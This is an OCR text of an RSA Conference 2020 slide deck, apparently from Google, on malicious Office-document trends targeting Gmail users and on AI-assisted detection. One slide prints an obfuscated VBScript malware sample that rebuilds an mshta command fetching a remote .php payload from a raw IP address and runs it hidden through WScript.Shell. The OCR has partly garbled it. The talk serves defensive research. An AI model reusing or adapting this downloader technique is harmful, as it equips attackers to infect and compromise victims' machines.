## **RS**∧°Conference2020

San Francisco | February 24 – 28 | Moscone Center



SESSION ID: HTA-T10

## Malicious Documents Trends: a Gmail Perspective





Google



## Slides available here: https://elie.net/rsa20

Google

In Oct 2019 the Russian sponsored APT group Primitive Bear used obfuscated office documents to target Ukrainian entities



Передати електронною поштою АСУ "Дніпро Згідно розрахунку розсилки

МІНІСТЕРСТВО ОБОРОНИ

УКРАЇНИ ГОЛОВНЕ УПРАВЛІННЯ ОПЕРАТИВНОГО ЗАБЕЗПЕЧЕННЯ **ЗБРОЙНИХ СИЛ УКРАЇНИ** вул. Дегтярівська, 11 в Київ 04119 Тел.: (044) 481-59-46 E-mail: a-rhbz@rear.dod.ua

"21 " листопада 2019 № 343/9130

На виконання вимог начальника Генерального штабу — Головнокомандувача Збройних Сил України від 28.09.2019 № 304/3/4075т та з метою належної організації виконання вимог наказу Генерального штабу Збройних Сил України від 04.01.2017 № 4 "Про затвердження Інструкції з організації інформаційно-пропагандистського забезпечення у Збройних Силах України" в частині, що стосується особливостей використання засобів наочної агітації в и м а г а ю:

Командирам військових частин:

1. У термін до 25.11.2019 організувати роботу щодо уточнення завдань із вдосконалення наочної агітації на території підпорядкованих військових частин, а

забезпечити вивчення особовим складом структур морально- психологічного забезпечення вимог Інструкції з організації інформаційно- пропагандистського забезпечення у Збройних Силах України, затвердженої наказом Генерального штабу України від (п.п. 6.2 - 6.4) та Положення про кімнату традицій у Збройних Силах України, затверджене наказом Г енерального штабу Збройних Сил У країни від 05 09 2018 М 299 з питань що стосуються оформлення наочної агітації у військових частинах:

(не актуальних) конструкцій наочної агітації (стели, стенди, гасла) на території 2. Під час організації та забезпечення виконання заходів з оформлення наочної агітації на території військових частин користуватися Методичними

організувати демонтаж відповідно до вимог керівних документів застарілих

рекомендаціями, що додаються,

3. Про проведені заходи доповісти письмово у термін до 25.12.2019.



Malicious Documents represent a significant part of malware targeting our users



Every week Gmail scan over 300B+ attachments for malware









Policy engine



Google







How about users and organization at risk of targeted attack?





Security Sandboxes are used to supplement detection when need.

## Agenda



Who is targeted by malicious documents?



Deconstructing malicious documents campaigns



Insights into Gmail next-gen detection



Who is targeted by malicious documents?





Every type of organization is at risk of being targeted by malicious documents



Some organizations are more targeted by malicious documents than others



Some industries are more targeted by malicious documents than others



Prevalence of malicious documents varies drastically from country to country



# Deconstructing malicious documents campaigns



## Cats through the ages



63%

of the malicious docs blocked by Gmail are different from day to day







The volume of malicious document greatly varies from day to day: 3x variation is the normal



Botnets are the culprits behind some of the massive bursts of malicious emails we observe. Necurs alone was sending 100M locky samples per day in 2016

Google

The malicious document threat landscape is very fast-paced and extremely adversarial



AhnLab V3 Internet Security F-Secure Anti-Virus Malwarebytes Anti-Malware Panda Antivirus **BullGuard Antivirus** ClamAV Trend Micro Internet Security Windows Defender Zone Alarm Antivirus Comodo Antivirus





Kits offering weaponized document exploits packed with AV evasion techniques are routinely available on the blackmarket as SaaS for \$400-\$5000

## What techniques do those kits use?



### Function parameters obfuscation Mshta

Function name obfuscation WScript.shell

Hash busting Vars never referenced

Code execution

Hash busting Vars never referenced

```
boazuda = "zTpVrQQvHdVZWEzNCEvrDXMHhcjFYVxXIEEnuDCLMqpbjXqYf
hcjFYVxXIEEnucjFYVxXIEEnup://104.144.207.201/cjFYVxXIEEnuron/WEzNCEvrDXMHcjFYVxXIEEnuiELOZqbR
QzjYzTpVrQQvHdVZ.php?ucjFYVxXIEEnuzTpVrQQvHdVZDCLMqpbjXqYf=DCLMqpbjXqYfrniELOZqbRQzjY"
boazuda = Replace(boazuda, "zTpVrQQvHdVZ", "m")
boazuda = Replace(boazuda, "DCLMgpbjXgYf", "a")
dzkkGwK = "X" & "p" & "o"
boazuda = Replace(boazuda, "WEZNCEvrDXMH", "s")
AuOKypAOxXWC = "u" \& "x" \& Trim("G")
LrdizVw = 1418 + 1239 + 1546 + 521 + 1029
iBEFgGzg = 1766 + 1267 + 544 + 1840
boazuda = Replace(boazuda, "cjFYVxXIEEnu", "t")
boazuda = Replace(boazuda, "iELOZqbRQzjY", "e")
cYqOLzNGqSzN = 110 + 662 + 271 + 430 + 1818
IzdiuFFLcOWX = 1234 - 1771 - 1644 - 1187
boazuda = Replace(boazuda, "dfnAfNznHxFV", "1")
vCdrOfLG = "Z" & "y" & Trim("R") & "d"
loquaz = "WScripUEAOXJSPZOCg.ShwBfuroncKuUbkjJbOBuEpdFEkjJbOBuEpdFE"
loquaz = Replace(loquaz, "DgDdPEVxFMkH", "m")
OFNCRKqKF = 1006 + 15 + 215
loquaz = Replace(loquaz, "rTRMGUvpLYHv", "a")
T0xTXxovMu0p = 734 + 33 + 1188 + 563 + 716
loguaz = Replace(loguaz, "AdogkZxrLcFX", "s")
loquaz = Replace(loquaz, "UEAOXJSPZOCg", "t")
OFMdIPpUYY = 459 - 943 - 977
AUvwcPXcwXb = "E" & "O"
loguaz = Replace(loguaz, "wBfuroncKuUb", "e")
igEyuLuf = "D" & "A" & Trim("O")
loguaz = Replace(loguaz, "kjJbOBuEpdFE", "l")
uRxRWUfRpSX = Trim("G") & "k" & Trim("G") & Trim("I")
jXkIrzM = 128 - 1507 - 70
XinfDLLd = Trim("k") & "o" & "p"
CreateObject(loguaz).Run boazuda, 0
 AcDNuSZHuWp = 1892 - 994 - 435 - 958 - 491 - 1652 - 1245
V_{DnCVgoojDp0} = 1069 + 1656 + 957 + 714
CDDOFoi = 512 + 1320
ZCwcBZPYSpI = 1011 - 1218 - 830 - 1495 - 300 - 1268 - 860
```

Attackers try to evade detection by adding malware in XLS cell content.

### Takeaways







| The black market is   |
|-----------------------|
| fueling the attacks   |
| Obfuscator and        |
| weaponized exploits   |
| are readily available |



Evasion techniques have drastically improved in the last years



Insights into Gmail next-gen malicious document detection





## Use AI to improve detection



AI? Really?



Enhance existing detection capabilities with Al interpolation & advanced document analyzers to improve detection coverage and increase resilience to adversarial attacks

## Gmail detection landscape: today



**Detection TCO** 

## Gmail detection landscape: tomorrow



**Detection TCO** 

How does it work in practice?



## Anatomy of a document scanner



## How our AI scanner integrate with Gmail malware detection







## Does it really work?



Al scanner increases Office documents with malicious documents detection by ~10% consistently and 150+% at peak



## Improvement varies by filetype

## How do you build ground truth?



## No silver bullet: use a multi prong approach



## Deep-clustering to scale model improvements





### Takeaways







Adversary continuously shift their TTP and tweak their payload to avoid detection



Robust malicious
documents detection
requires a defense in
depth strategy that
combine detection
approaches

Robust malicious documents detection requires combining technologies and constant R&D

https://elie.net/rsa20



## Thank you

